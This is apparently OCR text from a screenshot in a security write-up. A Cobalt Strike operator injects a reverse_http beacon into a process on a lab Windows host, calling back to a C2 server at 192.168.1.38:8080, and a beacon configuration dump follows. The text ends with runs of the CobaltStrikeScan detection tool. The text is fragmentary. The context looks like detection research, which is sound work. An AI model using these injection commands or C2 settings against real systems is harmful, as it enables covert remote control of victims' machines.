 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note
192.168.1.59 169.254.215.251 rabbit WIN10
192.168.1.59 169.254.215.251 rabbit WIN10
Event Log X Listeners X Processes 169.254.215.251@4852 X
Beacon 169.254.215.251@3172 X Beacon 169.254.215.251@5404 X
beacon> inject 4636 x64 fuckyou
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.1.38:8080)
[+] host called home, sent: 907 bytes
[WIN10] rabbit/5404 (x64)
beacon>
C2Server: : 192.168.1.38,/page.jsp
UserAgent: : Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0
NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
HTTP_Post_URI: : /submit.jsp
HTTP_Method1_Header: : Connection: Keep-Alive
: Cache-Control: no-cache
: mn
HTTP_Method2_Header: : Connection: Keep-Alive
: Cache-Control: no-cache
: du
Injection_Process: :
Spawnto_x86: : %windir%\syswow64\rundll32.exe
Spawnto_x64: : %windir%\sysnative\rundll32.exe
PipeName: :
CryptoScheme: : 0
DNS_idle: : 0
DNS_sleep(ms): : 0
HTTP_Method1: : GET
HTTP_ Method2: : POST
HttpPostChunk: : 0
Watermark: : 8
StageCleanup: : False
CfgCaution: : False
UsesCookies: : False
KillDate: : 0
ProcInject_StartRWX: : True
ProcInject_UseRWX: : True
ProcInject_MinAllocSize: : 16384
ProcInject_PrependAppend_x86: : ??
ProcInject_PrependAppend_x64: :
C:\Windows\system32>C:\Users\rabbit\Desktop\CobaltStrikeScan.exe -p
Scanning processes for injected threads
C:\Windows\system32>C:\Users\rabbit\Desktop\CobaltStrikeScan.exe -p
Scanning processes for injected threads
宽字节安全